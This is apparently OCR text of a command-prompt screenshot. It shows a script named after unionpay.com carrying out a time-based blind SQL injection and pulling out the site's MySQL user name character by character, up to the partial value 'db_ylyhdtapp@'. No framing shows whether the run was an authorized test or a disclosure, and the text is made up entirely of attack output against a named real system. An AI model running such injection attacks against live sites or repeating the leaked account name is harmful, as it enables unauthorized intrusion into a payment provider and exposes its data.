 管理员: C:\windows\system32\cmd.exe
D:\sqli_2>unionpay.com_mysql_time_blind.py
start to retrive MySQL user:
. . . . . .
[In progress] d
. . . .
[In progress] db
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . .
[In progress] db_
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] db_y
. . . . . . . . . . . . . . . . . . .
[In progress] db_yl
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] db_yly
. . . . . . . . . . .
[In progress] db_ylyh
. . . . . .
[In progress] db_ylyhd
. . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] db_ylyhdt
. . .
[In progress] db_ylyhdta
. . . . . . . . . . . . . . . . . . . . .
[In progress] db_ylyhdtap
. . . . . . . . . . . . . . . . . . . . .
[In progress] db_ylyhdtapp
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . .
[In progress] db_ylyhdtapp@